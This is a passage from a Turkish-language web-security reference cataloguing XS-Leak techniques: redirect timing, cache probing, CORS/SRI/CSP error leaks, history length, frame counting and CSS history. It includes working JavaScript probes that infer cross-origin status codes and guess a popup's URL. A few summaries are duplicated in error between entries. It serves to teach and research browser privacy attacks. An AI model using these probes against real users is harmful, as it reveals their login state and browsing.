- Code Example: https://xsinator.com/testing.html#Redirect%20Start%20Leak
Bazı tarayıcıların çapraz kaynak istekleri için çok fazla bilgi kaydetme davranışını istismar eden bir XS-Sızıntı örneği bulduk. Standart, çapraz kaynaklı kaynaklar için sıfıra ayarlanması gereken bir dizi özellik tanımlar. Ancak, SA'da, kullanıcıların hedef sayfa tarafından yönlendirildiğini tespit etmek mümkündür; Performans API'sini sorgulayarak ve redirectStart zamanlama verilerini kontrol ederek.
Duration Redirect Leak
- Inclusion Methods: Fetch API
- Detectable Difference: Yönlendirme
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Yönlendirme gerçekleştiğinde zamanlama girişlerinin süresi negatiftir.
- Code Example: https://xsinator.com/testing.html#Duration%20Redirect%20Leak
GC'de, yönlendirme ile sonuçlanan isteklerin süresi negatif olup, bu nedenle yönlendirme ile sonuçlanmayan isteklerden ayrılabilir.
CORP Leak
- Inclusion Methods: Frames
- Detectable Difference: Başlık
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: CORP ile korunan kaynaklar, kaynak zamanlama girişleri oluşturmaz.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20CORP%20Leak
Bazı durumlarda, nextHopProtocol girişi bir sızıntı tekniği olarak kullanılabilir. GC'de, CORP başlığı ayarlandığında, nextHopProtocol boş olacaktır. SA'nın, CORP etkin kaynaklar için hiç performans girişi oluşturmayacağını unutmayın.
Service Worker
- Inclusion Methods: Frames
- Detectable Difference: API Kullanımı
- More info: https://www.ndss-symposium.org/ndss-paper/awakening-the-webs-sleeper-agents-misusing-service-workers-for-privacy-leakage/
- Summary: Belirli bir kaynak için bir hizmet çalışanının kaydedilip kaydedilmediğini tespit edin.
- Code Example:
Hizmet çalışanları, bir kaynakta çalışan olay odaklı betik bağlamlarıdır. Bir web sayfasının arka planında çalışır ve kaynakları yakalamak, değiştirmek ve önbelleğe almak için kullanılabilir, böylece çevrimdışı web uygulamaları oluşturulabilir.
Eğer bir hizmet çalışanı tarafından önbelleğe alınmış bir kaynağa iframe aracılığıyla erişilirse, kaynak hizmet çalışanı önbelleğinden yüklenir.
Kaynağın hizmet çalışanı önbelleğinden yüklenip yüklenmediğini tespit etmek için Performans API'si kullanılabilir.
Bu, bir Zamanlama saldırısı ile de yapılabilir (daha fazla bilgi için belgeyi kontrol edin).
Cache
- Inclusion Methods: Fetch API
- Detectable Difference: Zamanlama
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources
- Summary: Bir kaynağın önbelleğe alınıp alınmadığını kontrol etmek mümkündür.
- Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources, https://xsinator.com/testing.html#Cache%20Leak%20(POST)
Performans API'si kullanarak bir kaynağın önbelleğe alınıp alınmadığını kontrol etmek mümkündür.
Network Duration
- Inclusion Methods: Fetch API
- Detectable Difference: Sayfa İçeriği
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
- Summary:
performanceAPI'sinden bir isteğin ağ süresini almak mümkündür. - Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
Error Messages Technique
Media Error
- Inclusion Methods: HTML Elemanları (Video, Ses)
- Detectable Difference: Durum Kodu
- More info: https://bugs.chromium.org/p/chromium/issues/detail?id=828265
- Summary: Firefox'ta, bir çapraz kaynak isteğinin durum kodunu doğru bir şekilde sızdırmak mümkündür.
- Code Example: https://jsbin.com/nejatopusi/1/edit?html,css,js,output
// Code saved here in case it dissapear from the link
// Based on MDN MediaError example: https://mdn.github.io/dom-examples/media/mediaerror/
window.addEventListener("load", startup, false);
function displayErrorMessage(msg) {
document.getElementById("log").innerHTML += msg;
}
function startup() {
let audioElement = document.getElementById("audio");
// "https://mdn.github.io/dom-examples/media/mediaerror/assets/good.mp3";
document.getElementById("startTest").addEventListener("click", function() {
audioElement.src = document.getElementById("testUrl").value;
}, false);
// Create the event handler
var errHandler = function() {
let err = this.error;
let message = err.message;
let status = "";
// Chrome error.message when the request loads successfully: "DEMUXER_ERROR_COULD_NOT_OPEN: FFmpegDemuxer: open context failed"
// Firefox error.message when the request loads successfully: "Failed to init decoder"
if((message.indexOf("DEMUXER_ERROR_COULD_NOT_OPEN") != -1) || (message.indexOf("Failed to init decoder") != -1)){
status = "Success";
}else{
status = "Error";
}
displayErrorMessage("<strong>Status: " + status + "</strong> (Error code:" + err.code + " / Error Message: " + err.message + ")<br>");
};
audioElement.onerror = errHandler;
}
MediaError arayüzünün message özelliği, başarılı bir şekilde yüklenen kaynakları benzersiz bir dizi ile tanımlar. Bir saldırgan, bu özelliği mesaj içeriğini gözlemleyerek kullanabilir ve böylece bir cross-origin kaynağının yanıt durumunu çıkarabilir.
CORS Hatası
- Dahil Etme Yöntemleri: Fetch API
- Tespit Edilebilir Fark: Header
- Daha fazla bilgi: https://xsinator.com/paper.pdf (5.3)
- Özet: Güvenlik İddialarında (SA), CORS hata mesajları istemeden yönlendirilmiş isteklerin tam URL'sini açığa çıkarır.
- Kod Örneği: https://xsinator.com/testing.html#CORS%20Error%20Leak
Bu teknik, bir saldırganın cross-origin bir sitenin yönlendirmesinin hedefini çıkarmasını sağlar. Özellikle, bir CORS etkin isteği kullanıcı durumuna dayalı olarak yönlendirme yapan bir hedef siteye gönderildiğinde ve tarayıcı isteği reddettiğinde, yönlendirme hedefinin tam URL'si hata mesajında ifşa edilir. Bu zafiyet, yönlendirme gerçeğini açığa çıkarmakla kalmaz, aynı zamanda yönlendirme uç noktasını ve içerebileceği herhangi bir hassas sorgu parametresini de açığa çıkarır.
SRI Hatası
- Dahil Etme Yöntemleri: Fetch API
- Tespit Edilebilir Fark: Header
- Daha fazla bilgi: https://xsinator.com/paper.pdf (5.3)
- Özet: Güvenlik İddialarında (SA), CORS hata mesajları istemeden yönlendirilmiş isteklerin tam URL'sini açığa çıkarır.
- Kod Örneği: https://xsinator.com/testing.html#SRI%20Error%20Leak
Bir saldırgan, açık hata mesajlarını kullanarak cross-origin yanıtlarının boyutunu çıkarabilir. Bu, genellikle CDN'lerden alınan kaynakların değiştirilmediğini doğrulamak için bütünlük niteliğini kullanan Alt Kaynak Bütünlüğü (SRI) mekanizması nedeniyle mümkündür. Cross-origin kaynaklar için SRI'nin çalışabilmesi için bunların CORS etkin olması gerekir; aksi takdirde bütünlük kontrollerine tabi değildir. Güvenlik İddialarında (SA), CORS hata XS-Leak gibi, bir bütünlük niteliği ile bir fetch isteği yapıldığında hata mesajı yakalanabilir. Saldırganlar, herhangi bir isteğin bütünlük niteliğine sahtelik hash değeri atayarak bu hatayı kasıtlı olarak tetikleyebilir. SA'da, ortaya çıkan hata mesajı istemeden istenen kaynağın içerik uzunluğunu açığa çıkarır. Bu bilgi sızıntısı, bir saldırganın yanıt boyutundaki değişiklikleri ayırt etmesine olanak tanır ve karmaşık XS-Leak saldırılarına zemin hazırlar.
CSP İhlali/Tespiti
- Dahil Etme Yöntemleri: Pop-up'lar
- Tespit Edilebilir Fark: Durum Kodu
- Daha fazla bilgi: https://bugs.chromium.org/p/chromium/issues/detail?id=313737, https://lists.w3.org/Archives/Public/public-webappsec/2013May/0022.html, https://xsleaks.dev/docs/attacks/navigations/#cross-origin-redirects
- Özet: Eğer yalnızca kurbanın web sitesi CSP'de izin verilirse ve farklı bir alan adına yönlendirmeye çalışırsa, CSP tespit edilebilir bir hata tetikler.
- Kod Örneği: https://xsinator.com/testing.html#CSP%20Violation%20Leak, https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#intended-solution-csp-violation
Bir XS-Leak, CSP'yi kullanarak bir cross-origin sitenin farklı bir kökene yönlendirilip yönlendirilmediğini tespit edebilir. Bu sızıntı yönlendirmeyi tespit edebilir, ayrıca yönlendirme hedefinin alan adı da sızar. Bu saldırının temel fikri, saldırgan sitesinde hedef alanına izin vermektir. Hedef alanına bir istek yapıldığında, cross-origin bir alana yönlendirir. CSP, buna erişimi engeller ve bir ihlal raporu oluşturur. Tarayıcıya bağlı olarak, bu rapor yönlendirme hedefinin yerini sızdırabilir.
Modern tarayıcılar, yönlendirildiği URL'yi belirtmeyecek, ancak yine de bir cross-origin yönlendirmesinin tetiklendiğini tespit edebilirsiniz.
Önbellek
- Dahil Etme Yöntemleri: Çerçeveler, Pop-up'lar
- Tespit Edilebilir Fark: Sayfa İçeriği
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/cache-probing/#cache-probing-with-error-events, https://sirdarckcat.blogspot.com/2019/03/http-cache-cross-site-leaks.html
- Özet: Dosyayı önbellekten temizle. Hedef sayfayı açar, dosyanın önbellekte olup olmadığını kontrol eder.
- Kod Örneği:
Tarayıcılar, tüm web siteleri için tek bir paylaşılan önbellek kullanabilir. Kökenlerinden bağımsız olarak, bir hedef sayfanın belirli bir dosyayı talep edip etmediğini çıkarmak mümkündür.
Eğer bir sayfa yalnızca kullanıcı oturum açtığında bir resmi yüklüyorsa, kaynağı geçersiz kılabilir (yani artık önbelleğe alınmaz, daha fazla bilgi bağlantılarına bakın), bu kaynağı yükleyebilecek bir istek yapabilir ve kaynağı kötü bir istekle (örneğin, aşırı uzun bir referans başlığı kullanarak) yüklemeye çalışabilirsiniz. Eğer kaynak yüklemesi herhangi bir hata tetiklemediyse, bunun nedeni önbelleğe alınmış olmasıdır.
CSP Yönergesi
- Dahil Etme Yöntemleri: Çerçeveler
- Tespit Edilebilir Fark: Header
- Daha fazla bilgi: https://bugs.chromium.org/p/chromium/issues/detail?id=1105875
- Özet: CSP başlık yönergeleri, CSP iframe niteliği kullanılarak sorgulanabilir ve politika detaylarını açığa çıkarır.
- Kod Örneği: https://xsinator.com/testing.html#CSP%20Directive%20Leak
Google Chrome'daki (GC) yeni bir özellik, web sayfalarının bir iframe öğesinde bir nitelik ayarlayarak Bir İçerik Güvenlik Politikası (CSP) önermesine olanak tanır; politika yönergeleri HTTP isteği ile birlikte iletilir. Normalde, gömülü içeriğin bunu bir HTTP başlığı aracılığıyla yetkilendirmesi gerekir, aksi takdirde bir hata sayfası görüntülenir. Ancak, eğer iframe zaten bir CSP tarafından yönetiliyorsa ve yeni önerilen politika daha kısıtlayıcı değilse, sayfa normal şekilde yüklenir. Bu mekanizma, bir saldırganın hata sayfasını tanımlayarak bir cross-origin sayfanın belirli CSP yönergelerini tespit etmesine olanak tanır. Bu zafiyet düzeltildi olarak işaretlenmiş olsa da, bulgularımız hata sayfasını tespit edebilen yeni bir sızıntı tekniği ortaya koymaktadır ve temel sorunun asla tam olarak ele alınmadığını önermektedir.
CORP
- Dahil Etme Yöntemleri: Fetch API
- Tespit Edilebilir Fark: Header
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/browser-features/corp/
- Özet: Cross-Origin Resource Policy (CORP) ile güvence altına alınmış kaynaklar, yasaklı bir kökenden alındığında hata verir.
- Kod Örneği: https://xsinator.com/testing.html#CORP%20Leak
CORP başlığı, belirli bir kaynağa no-cors cross-origin isteklerini engelleyen nispeten yeni bir web platformu güvenlik özelliğidir. CORP ile korunan bir kaynak, alındığında hata verecektir.
CORB
- Dahil Etme Yöntemleri: HTML Elemanları
- Tespit Edilebilir Fark: Header
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/browser-features/corb/#detecting-the-nosniff-header
- Özet: CORB, saldırganların istekte
nosniffbaşlığının mevcut olup olmadığını tespit etmelerine olanak tanıyabilir. - Kod Örneği: https://xsinator.com/testing.html#CORB%20Leak
Saldırı hakkında daha fazla bilgi için bağlantıyı kontrol edin.
CORS hatası üzerinde Köken Yansıması yanlış yapılandırması
- Dahil Etme Yöntemleri: Fetch API
- Tespit Edilebilir Fark: Header
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
- Özet: Eğer Origin başlığı
Access-Control-Allow-Originbaşlığında yansıtılıyorsa, bir kaynağın önbellekte olup olmadığını kontrol etmek mümkündür. - Kod Örneği: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
Eğer Origin başlığı Access-Control-Allow-Origin başlığında yansıtılıyorsa, bir saldırgan bu davranışı kötüye kullanarak CORS modunda kaynağı almaya çalışabilir. Eğer bir hata tetiklenmezse, bu, kaynağın web'den doğru bir şekilde alındığı anlamına gelir; eğer bir hata tetiklenirse, bunun nedeni önbellekten erişilmiş olmasıdır (hata, önbelleğin orijinal alanı izin veren bir CORS başlığı ile bir yanıt kaydetmesi nedeniyle görünür).
Eğer köken yansıtılmıyorsa ancak bir joker karakter kullanılıyorsa (Access-Control-Allow-Origin: *), bu çalışmayacaktır.
Okunabilir Nitelikler Tekniği

Fetch Yönlendirmesi
- Dahil Etme Yöntemleri: Fetch API
- Tespit Edilebilir Fark: Durum Kodu
- Daha fazla bilgi: https://web-in-security.blogspot.com/2021/02/security-and-privacy-of-social-logins-part3.html
- Özet: GC ve SA, yönlendirme tamamlandıktan sonra yanıtın türünü (opaque-redirect) kontrol etmeye olanak tanır.
- Kod Örneği: https://xsinator.com/testing.html#Fetch%20Redirect%20Leak
redirect: "manual" ve diğer parametrelerle Fetch API kullanarak bir istek gönderildiğinde, response.type niteliğini okumak mümkündür ve eğer opaqueredirect ile eşitse, yanıt bir yönlendirme olmuştur.
COOP
- Dahil Etme Yöntemleri: Pop-up'lar
- Tespit Edilebilir Fark: Header
- Daha fazla bilgi: https://xsinator.com/paper.pdf (5.4), https://xsleaks.dev/docs/attacks/window-references/
- Özet: Cross-Origin Opener Policy (COOP) ile korunan sayfalar, cross-origin etkileşimlerden erişimi engeller.
- Kod Örneği: https://xsinator.com/testing.html#COOP%20Leak
Bir saldırgan, cross-origin bir HTTP yanıtında Cross-Origin Opener Policy (COOP) başlığının varlığını çıkarabilir. COOP, web uygulamaları tarafından dış sitelerin rastgele pencere referansları elde etmesini engellemek için kullanılır. Bu başlığın görünürlüğü, contentWindow referansına erişmeye çalışarak belirlenebilir. COOP koşullu olarak uygulandığında, opener niteliği belirleyici bir gösterge haline gelir: COOP aktif olduğunda tanımsızdır, yokluğunda ise tanımlıdır.
URL Maksimum Uzunluğu - Sunucu Tarafı
- Dahil Etme Yöntemleri: Fetch API, HTML Elemanları
- Tespit Edilebilir Fark: Durum Kodu / İçerik
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/navigations/#server-side-redirects
- Özet: Yönlendirme yanıt uzunluğundaki farklılıkları tespit et, çünkü sunucu bir hata ile yanıt verebilir ve bir uyarı oluşturulabilir.
- Kod Örneği: https://xsinator.com/testing.html#URL%20Max%20Length%20Leak
Eğer sunucu tarafı yönlendirmesi kullanıcı girdisini yönlendirme içinde kullanıyorsa ve ek veri varsa, bu davranışı tespit etmek mümkündür çünkü genellikle sunucuların istek uzunluğu sınırı vardır. Eğer kullanıcı verisi o uzunluk - 1 ise, çünkü yönlendirme o veriyi kullanıyor ve ek bir şey ekliyorsa, bu bir hata tetikler ve Hata Olayları aracılığıyla tespit edilebilir.
Eğer bir şekilde bir kullanıcıya çerez ayarlayabiliyorsanız, bu saldırıyı yeterli çerez ayarlayarak (çerez bombası) gerçekleştirebilirsiniz, böylece doğru yanıtın artmış boyutu bir hata tetikler. Bu durumda, bu isteği aynı siteden tetiklerseniz, <script> otomatik olarak çerezleri gönderir (bu nedenle hataları kontrol edebilirsiniz).
Çerez bombası + XS-Arama örneği, bu yazının Beklenen çözümünde bulunabilir: https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#intended
SameSite=None veya aynı bağlamda olmak genellikle bu tür bir saldırı için gereklidir.
URL Maksimum Uzunluğu - İstemci Tarafı
- Dahil Etme Yöntemleri: Pop-up'lar
- Tespit Edilebilir Fark: Durum Kodu / İçerik
- Daha fazla bilgi: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
- Özet: Yönlendirme yanıt uzunluğundaki farklılıkları tespit et, çünkü bir isteğin yönlendirme yanıt uzunluğu çok büyük olabilir.
- Kod Örneği: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
Chromium belgelerine göre, Chrome'un maksimum URL uzunluğu 2MB'dır.
Genel olarak, web platformu URL'lerin uzunluğu üzerinde sınırlara sahip değildir (ancak 2^31 yaygın bir sınırdır). Chrome, pratik nedenlerle ve süreçler arası iletişimde hizmet reddi sorunlarını önlemek için URL'leri maksimum 2MB uzunluğuyla sınırlar.
Bu nedenle, eğer yönlendirme URL'si bir durumda daha büyükse, 2MB'dan daha büyük bir URL ile yönlendirme yapılması mümkündür. Bu gerçekleştiğinde, Chrome about:blank#blocked sayfasını gösterir.
Dikkate değer fark, eğer yönlendirme tamamlandıysa, window.origin bir hata fırlatır çünkü bir cross-origin bu bilgiyi erişemez. Ancak, eğer sınır aşıldıysa ve yüklenen sayfa about:blank#blocked ise, pencerenin origin değeri ebeveynin değeri olarak kalır, bu da erişilebilir bir bilgidir.
2MB'ya ulaşmak için gereken tüm ek bilgiler, başlangıç URL'sinde bir hash aracılığıyla eklenebilir, böylece yönlendirmede kullanılabilir.
{% content-ref url="url-max-length-client-side.md" %} url-max-length-client-side.md {% endcontent-ref %}
Maksimum Yönlendirmeler
- Dahil Etme Yöntemleri: Fetch API, Çerçeveler
- Tespit Edilebilir Fark: Durum Kodu
- Daha fazla bilgi: https://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.g63edc858f3_0_76
- Özet: Tarayıcının yönlendirme limitini kullanarak URL yönlendirmelerinin gerçekleşip gerçekleşmediğini belirleyin.
- Kod Örneği: https://xsinator.com/testing.html#Max%20Redirect%20Leak
Eğer bir tarayıcının izlenecek maksimum yönlendirme sayısı 20 ise, bir saldırgan 19 yönlendirme ile kendi sayfasını yüklemeye çalışabilir ve sonunda kurbanı test edilen sayfaya gönderebilir. Eğer bir hata tetiklenirse, bu durumda sayfa kurbanı yönlendirmeye çalışıyordur.
Geçmiş Uzunluğu
- Dahil Etme Yöntemleri: Çerçeveler, Pop-up'lar
- Tespit Edilebilir Fark: Yönlendirmeler
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/navigations/
- Özet: JavaScript kodu tarayıcı geçmişini manipüle eder ve uzunluk özelliği ile erişilebilir.
- Kod Örneği: https://xsinator.com/testing.html#History%20Length%20Leak
Geçmiş API'si, JavaScript kodunun tarayıcı geçmişini manipüle etmesine olanak tanır; bu, bir kullanıcının ziyaret ettiği sayfaları kaydeder. Bir saldırgan, uzunluk özelliğini bir dahil etme yöntemi olarak kullanabilir: JavaScript ve HTML navigasyonunu tespit etmek için.
history.length kontrol edilerek, bir kullanıcı bir sayfaya geçiş yaptığında, aynı kökene geri döndüğünde ve history.length değerinin yeni değerini kontrol ederek.
Aynı URL ile Geçmiş Uzunluğu
- Dahil Etme Yöntemleri: Çerçeveler, Pop-up'lar
- Tespit Edilebilir Fark: Eğer URL tahmin edilenle aynıysa
- Özet: Bir çerçevenin/pop-up'ın konumunun belirli bir URL'de olup olmadığını tahmin etmek mümkündür, geçmiş uzunluğundan yararlanarak.
- Kod Örneği: Aşağıda
Bir saldırgan, JavaScript kodunu kullanarak çerçevenin/pop-up'ın konumunu tahmin edilen bir URL'ye manipüle edebilir ve hemen ardından about:blank'e değiştirebilir. Eğer geçmiş uzunluğu arttıysa, bu, URL'nin doğru olduğu ve artış için zaman bulduğu anlamına gelir çünkü URL aynıysa yeniden yüklenmez. Eğer artmadıysa, bu, tahmin edilen URL'yi yüklemeye çalıştığı ancak hemen ardından about:blank'i yüklediği anlamına gelir; bu durumda, tahmin edilen URL'yi yüklerken geçmiş uzunluğu asla artmamıştır.
async function debug(win, url) {
win.location = url + '#aaa';
win.location = 'about:blank';
await new Promise(r => setTimeout(r, 500));
return win.history.length;
}
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=c"));
win.close();
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=b"));
Frame Counting
- Inclusion Methods: Frames, Pop-ups
- Detectable Difference: Sayfa İçeriği
- More info: https://xsleaks.dev/docs/attacks/frame-counting/
- Summary:
window.lengthözelliğini inceleyerek iframe öğelerinin miktarını değerlendirin. - Code Example: https://xsinator.com/testing.html#Frame%20Count%20Leak
iframe veya window.open aracılığıyla açılan bir webdeki çerçeve sayısını saymak, kullanıcının o sayfadaki durumunu belirlemeye yardımcı olabilir.
Ayrıca, eğer sayfada her zaman aynı sayıda çerçeve varsa, çerçeve sayısını sürekli kontrol etmek, bilgi sızdırabilecek bir deseni belirlemeye yardımcı olabilir.
Bu tekniğin bir örneği, Chrome'da bir PDF'nin çerçeve sayımı ile belirlenebilmesidir çünkü dahili olarak bir embed kullanılır. zoom, view, page, toolbar gibi içeriği kontrol etmeye izin veren Açık URL Parametreleri vardır; bu teknik ilginç olabilir.
HTMLElements
- Inclusion Methods: HTML Elemanları
- Detectable Difference: Sayfa İçeriği
- More info: https://xsleaks.dev/docs/attacks/element-leaks/
- Summary: İki olası durumu ayırt etmek için sızdırılan değeri okuyun.
- Code Example: https://xsleaks.dev/docs/attacks/element-leaks/, https://xsinator.com/testing.html#Media%20Dimensions%20Leak, https://xsinator.com/testing.html#Media%20Duration%20Leak
HTML elemanları aracılığıyla bilgi sızdırılması, özellikle kullanıcı bilgilerine dayalı dinamik medya dosyaları oluşturulduğunda veya su işaretleri eklendiğinde, medya boyutunu değiştirdiğinde web güvenliği açısından bir endişe kaynağıdır. Bu, belirli HTML elemanları tarafından açığa çıkan bilgileri analiz ederek olası durumları ayırt etmek için saldırganlar tarafından istismar edilebilir.
Information Exposed by HTML Elements
- HTMLMediaElement: Bu eleman, medyanın
durationvebufferedsürelerini açığa çıkarır; bunlara API'si aracılığıyla erişilebilir. HTMLMediaElement hakkında daha fazla bilgi edinin - HTMLVideoElement:
videoHeightvevideoWidthdeğerlerini açığa çıkarır. Bazı tarayıcılarda,webkitVideoDecodedByteCount,webkitAudioDecodedByteCountvewebkitDecodedFrameCountgibi ek özellikler mevcuttur; bu da medya içeriği hakkında daha derinlemesine bilgi sunar. HTMLVideoElement hakkında daha fazla bilgi edinin - getVideoPlaybackQuality(): Bu fonksiyon, video oynatma kalitesi hakkında bilgiler sağlar;
totalVideoFramesdahil, bu da işlenen video verisinin miktarını gösterebilir. getVideoPlaybackQuality() hakkında daha fazla bilgi edinin - HTMLImageElement: Bu eleman, bir resmin
heightvewidthdeğerlerini sızdırır. Ancak, bir resim geçersizse, bu özellikler 0 döner veimage.decode()fonksiyonu reddedilir; bu da resmin düzgün bir şekilde yüklenmediğini gösterir. HTMLImageElement hakkında daha fazla bilgi edinin
CSS Property
- Inclusion Methods: HTML Elemanları
- Detectable Difference: Sayfa İçeriği
- More info: https://xsleaks.dev/docs/attacks/element-leaks/#abusing-getcomputedstyle, https://scarybeastsecurity.blogspot.com/2008/08/cross-domain-leaks-of-site-logins.html
- Summary: Kullanıcının durumu veya durumu ile ilişkili web sitesi stilindeki değişiklikleri belirleyin.
- Code Example: https://xsinator.com/testing.html#CSS%20Property%20Leak
Web uygulamaları, kullanıcının durumuna bağlı olarak web sitesi stilini değiştirebilir. Saldırgan sayfasında HTML bağlantı elemanı ile çapraz kökenli CSS dosyaları gömülebilir ve kurallar saldırgan sayfasına uygulanır. Eğer bir sayfa bu kuralları dinamik olarak değiştirirse, bir saldırgan, kullanıcı durumuna bağlı olarak bu farklılıkları belirleyebilir.
Bir sızdırma tekniği olarak, saldırgan belirli bir HTML elemanının CSS özelliklerini okumak için window.getComputedStyle yöntemini kullanabilir. Sonuç olarak, etkilenen eleman ve özellik adı biliniyorsa, saldırgan keyfi CSS özelliklerini okuyabilir.
CSS History
- Inclusion Methods: HTML Elemanları
- Detectable Difference: Sayfa İçeriği
- More info: https://xsleaks.dev/docs/attacks/css-tricks/#retrieving-users-history
- Summary: Bir URL'ye
:visitedstilinin uygulanıp uygulanmadığını tespit edin; bu, daha önce ziyaret edildiğini gösterir. - Code Example: http://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html
{% hint style="info" %} Bu kaynağa göre, bu başsız Chrome'da çalışmıyor. {% endhint %}
CSS :visited seçici, daha önce kullanıcı tarafından ziyaret edilmiş URL'leri farklı şekilde stilize etmek için kullanılır. Geçmişte, bu stil farklılıklarını belirlemek için getComputedStyle() yöntemi kullanılabiliyordu. Ancak, modern tarayıcılar, bu yöntemin bir bağlantının durumunu açığa çıkarmasını önlemek için güvenlik önlemleri uygulamıştır. Bu önlemler, bağlantının ziyaret edilmiş gibi hesaplanan stilini her zaman döndürmeyi ve :visited seçici ile uygulanabilecek stilleri kısıtlamayı içerir.
Bu kısıtlamalara rağmen, bir bağlantının ziyaret edilmiş durumunu dolaylı olarak ayırt etmek mümkündür. Bir teknik, kullanıcıyı CSS'den etkilenen bir alanla etkileşime girmeye ikna etmeyi içerir; özellikle mix-blend-mode özelliğini kullanarak. Bu özellik, öğelerin arka planlarıyla karışmasını sağlar ve kullanıcı etkileşimine bağlı olarak ziyaret edilmiş durumu açığa çıkarabilir.
Ayrıca, kullanıcı etkileşimi olmadan bağlantıların render sürelerini istismar ederek tespit sağlanabilir. Tarayıcılar, ziyaret edilmiş ve ziyaret edilmemiş bağlantıları farklı şekilde render edebileceğinden, bu render süresinde ölçülebilir bir zaman farkı oluşturabilir. Bir kanıt konsepti (PoC), bu tekniği zaman farkını artırmak için birden fazla bağlantı kullanarak gösteren bir Chromium hata raporunda belirtilmiştir; böylece ziyaret edilmiş durum zaman analizi ile tespit edilebilir.
Bu özellikler ve yöntemler hakkında daha fazla bilgi için belgelerine göz atın:
:visited: MDN BelgelerigetComputedStyle(): MDN Belgelerimix-blend-mode: MDN Belgeleri
ContentDocument X-Frame Leak
- Inclusion Methods: Frames
- Detectable Difference: Başlıklar
- More info: https://www.ndss-symposium.org/wp-content/uploads/2020/02/24278-paper.pdf
- Summary: Google Chrome'da, bir sayfa X-Frame-Options kısıtlamaları nedeniyle çapraz kökenli bir sitede gömülmesi engellendiğinde özel bir hata sayfası görüntülenir.
- Code Example: https://xsinator.com/testing.html#ContentDocument%20X-Frame%20Leak
Chrome'da, X-Frame-Options başlığı "deny" veya "same-origin" olarak ayarlanmış bir sayfa bir nesne olarak gömüldüğünde, bir hata sayfası görünür. Chrome, bu nesnenin contentDocument özelliği için boş bir belge nesnesi (null yerine) döndürür; bu, iframe'lerde veya diğer tarayıcılarda olduğu gibi değildir. Saldırganlar, boş belgeyi tespit ederek bunu istismar edebilir; bu, özellikle geliştiricilerin X-Frame-Options başlığını tutarsız bir şekilde ayarladığı durumlarda, kullanıcının durumu hakkında bilgi açığa çıkarabilir. Güvenlik başlıklarının farkında olmak ve tutarlı bir şekilde uygulanması, bu tür sızıntıları önlemek için kritik öneme sahiptir.
Download Detection
- Inclusion Methods: Frames, Pop-ups
- Detectable Difference: Başlıklar
- More info: https://xsleaks.dev/docs/attacks/navigations/#download-trigger
- Summary: Bir saldırgan, iframe'leri kullanarak dosya indirmelerini ayırt edebilir; iframe'in sürekli erişilebilirliği, dosya indirmenin başarılı olduğunu gösterir.
- Code Example: https://xsleaks.dev/docs/attacks/navigations/#download-bar
Content-Disposition başlığı, özellikle Content-Disposition: attachment, tarayıcıya içeriği görüntülemek yerine indirmesi talimatını verir. Bu davranış, bir kullanıcının dosya indirmesini tetikleyen bir sayfaya erişip erişmediğini tespit etmek için istismar edilebilir. Chromium tabanlı tarayıcılarda, bu indirme davranışını tespit etmek için birkaç teknik vardır:
- İndirme Çubuğu İzleme:
- Chromium tabanlı tarayıcılarda bir dosya indirildiğinde, tarayıcı penceresinin alt kısmında bir indirme çubuğu görünür.
- Pencere yüksekliğindeki değişiklikleri izleyerek, saldırgan indirme çubuğunun görünümünü çıkarabilir; bu, bir indirmenin başlatıldığını gösterir.
- Iframe ile İndirme Navigasyonu:
- Bir sayfa
Content-Disposition: attachmentbaşlığını kullanarak bir dosya indirmesini tetiklediğinde, bu bir navigasyon olayı oluşturmaz. - İçeriği bir iframe'de yükleyerek ve navigasyon olaylarını izleyerek, içerik durumunun bir dosya indirmesine neden olup olmadığını kontrol etmek mümkündür (navigasyon yok) veya olmadığını kontrol edebilirsiniz.
- Iframe Olmadan İndirme Navigasyonu:
- Iframe tekniğine benzer olarak, bu yöntem bir iframe yerine
window.openkullanmayı içerir. - Yeni açılan penceredeki navigasyon olaylarını izlemek, bir dosya indirmenin tetiklenip tetiklenmediğini (navigasyon yok) veya içeriğin satır içi olarak görüntülenip görüntülenmediğini (navigasyon gerçekleşir) ortaya çıkarabilir.
Sadece giriş yapmış kullanıcıların bu tür indirmeleri tetikleyebildiği senaryolarda, bu teknikler, tarayıcının indirme isteğine yanıtına dayanarak kullanıcının kimlik doğrulama durumunu dolaylı olarak çıkarabilir.
Partitioned HTTP Cache Bypass
- Inclusion Methods: Pop-ups
- Detectable Difference: Zamanlama
- More info: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass
- Summary: Bir saldırgan, iframe'leri kullanarak dosya indirmelerini ayırt edebilir; iframe'in sürekli erişilebilirliği, dosya indirmenin başarılı olduğunu gösterir.
